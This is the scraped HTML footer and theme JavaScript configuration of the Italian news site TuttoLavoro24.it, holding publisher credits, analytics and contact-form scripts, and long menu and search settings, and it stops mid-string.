<style scoped>.tdi_158{vertical-align:baseline}.tdi_158>.wpb_wrapper,.tdi_158>.wpb_wrapper>.tdc-elements{display:block}.tdi_158>.wpb_wrapper>.tdc-elements{width:100%}.tdi_158>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_158>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_159 tdm-inline-block td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_159" >
<style>.tdi_159{text-align:left!important}.tdi_159 .tdm-descr{color:#ffffff;font-family:Oxygen!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important}@media (min-width:768px) and (max-width:1018px){.tdi_159 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">
<br>TuttoLavoro24.it Testata giornalistica registrata presso il Tribunale di Roma al n. 97/2020 del 25 settembre 2020 - Aut. ROC n. 39028
<br/>
<br>
Editore: <a href="https://tuttolavoro24.it/nevera-editore-s-r-l/" style="color:white">Nevera Editore s.r.l.</a> via Tiburtina, 5 - 00185 Roma<br>
Direttore Responsabile: Alessandra Decini<br>
redazione: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="5b293e3f3a213234353e1b2f2e2f2f34373a2d342934696f75322f">[email&#160;protected]</a><br/>
pubblicità: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="bddcd9cbd8cfc9d4ced4d3dafdc9c8c9c9d2d1dccbd2cfd28f8993d4c9">[email&#160;protected]</a></p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_160 tdm-inline-block td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_160" >
<style>.tdi_160{margin-top:20px!important}</style>
<style>.tdi_160{text-align:left!important}.tdi_160 .tdm-descr{color:#ffffff;font-family:Oxygen!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important}@media (min-width:768px) and (max-width:1018px){.tdi_160 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">Powered by <a style="color:white" href="https://innubes.it">inNUbes s.r.l.</a> Copyright © 2024 Nevera Editore s.r.l. - "Photo Credits: L'editore ha i diritti di utilizzo delle immagini presenti sul sito"</p></div></div></div><div class="vc_column tdi_162  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_162{vertical-align:baseline}.tdi_162>.wpb_wrapper,.tdi_162>.wpb_wrapper>.tdc-elements{display:block}.tdi_162>.wpb_wrapper>.tdc-elements{width:100%}.tdi_162>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_162>.wpb_wrapper{width:auto;height:auto}.tdi_162{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_162{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_163 td_block_template_5">
<style>.tdi_163.td-a-rec{text-align:center}.tdi_163.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_163 .td-element-style{z-index:-1}.tdi_163 .td-adspot-title{color:#ffffff}.tdi_163 .td_spot_img_all img,.tdi_163 .td_spot_img_tl img,.tdi_163 .td_spot_img_tp img,.tdi_163 .td_spot_img_mob img{border-style:none}</style><a href="#" class="evolution-show-consent-ui">Preferenze Privacy</a></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69771c9fcd268
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-a-rec:has(>.player_evolution){transform:none!important}.td-main-content-wrap .tdc_zone{z-index:2!important}.homepage-news .td_module_10 .td-post-category{display:table}</style>

		<!-- Snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5VPDNJV" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Termina lo snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		
<script  src="https://tuttolavoro24.it/wp-content/cache/minify/501dc.js"></script>

<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script  src="https://tuttolavoro24.it/wp-content/cache/minify/1f540.js"></script>

<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-13 10:50:50+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tuttolavoro24.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>




















<script  src="https://tuttolavoro24.it/wp-content/cache/minify/7910b.js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_50';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_50');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","align_horiz":"content-horiz-center","tdc_css":"eyJhbGwiOnsiYmFja2dyb3VuZC1jb2xvciI6IiMxZTczYmUiLCJkaXNwbGF5IjoiIn19","text_color":"#ffffff","f_elem_font_transform":"capitalize","tds_menu_active":"tds_menu_active1","tds_menu_active1-line_color":"#ffffff","block_type":"tdb_header_menu","menu_id":"","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_size":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style","context":""}';

                    
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_64';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_64');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","align_horiz":"content-horiz-center","menu_id":"","f_elem_font_family":"450","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","tds_menu_active1-text_color_h":"#ffffff","tds_menu_active":"tds_menu_active1","tds_menu_active2-border_style":"","f_elem_font_transform":"none","tds_menu_active1-line_color":"","tds_menu_active1-line_height":"0","mm_width":"1200","mm_subcats_bg":"#ffffff","f_mm_sub_font_family":"450","f_mm_sub_font_weight":"400","f_mm_sub_font_line_height":"1.1","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_bg":"#f7f7f7","mm_elem_bg_a":"[base64]","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"5px 10px","mm_elem_space":"10","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiIyMHB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHgifQ==","image_height":"60","modules_category_margin":"3px 0 6px 0","f_title_font_family":"450","f_title_font_weight":"400","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","f_title_font_line_height":"1.2","mm_subcats_posts_limit":"5","cat_bg":"#0d0b52","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","mm_child_cats":"10","mm_sub_width":"eyJhbGwiOiIxNjAiLCJwb3J0cmFpdCI6IjEzMCJ9","mm_elem_color":"#000000","mm_elem_color_a":"#ffffff","sub_shadow_shadow_size":"0","sub_border_size":"1","f_sub_elem_font_family":"450","f_sub_elem_font_weight":"400","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","tds_menu_sub_active1-sub_text_color_h":"#162eb7","sub_rest_top":"-16","sub_border_color":"#dddddd","f_sub_elem_font_line_height":"1.2","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(29,121,242,0.05)","main_sub_icon_align":"0","video_icon":"30","elem_padd":"eyJwb3J0cmFpdCI6IjAgNnB4In0=","mm_align_screen":"yes","sub_elem_padd":"eyJwb3J0cmFpdCI6IjdweCAyMXB4In0=","text_color":"#ffffff","show_mega_cats":"yes","sub_icon_space":"10","tdc_css":"[base64]","inline":"yes","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_64","tdc_css_class":"tdi_64","tdc_css_class_style":"tdi_64_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_67';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 16px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","icon_size":"15","tdicon":"td-icon-magnifier-thin-long","tdc_css":"[base64]","show_form":"yes","form_width":"eyJhbGwiOiI2MzAiLCJwb3J0cmFpdCI6IjUzMCJ9","modules_on_row":"50%","input_border":"0 0 1px 0","btn_padding":"6px 20px","results_border":"0","results_padding":"0 20px","results_msg_padding":"20px 10px 10px","arrow_color":"#ffffff","form_shadow_shadow_size":"1","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.46)","form_border":"0","f_input_font_family":"450","f_input_font_weight":"400","f_input_font_size":"15","f_placeholder_font_family":"450","f_placeholder_font_weight":"400","f_placeholder_font_size":"15","f_btn_font_family":"450","f_btn_font_weight":"400","f_btn_font_size":"12","f_btn_font_transform":"","f_results_msg_font_family":"450","f_results_msg_font_style":"normal","f_results_msg_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","results_msg_color":"#162eb7","f_title_font_family":"450","f_title_font_weight":"400","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","image_height":"80","results_limit":"6","modules_gap":"20","modules_category":"","title_txt_hover":"#162eb7","btn_bg":"[base64]","btn_bg_h":"[base64]","video_icon":"30","float_block":"yes","icon_padding":"2.7","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input 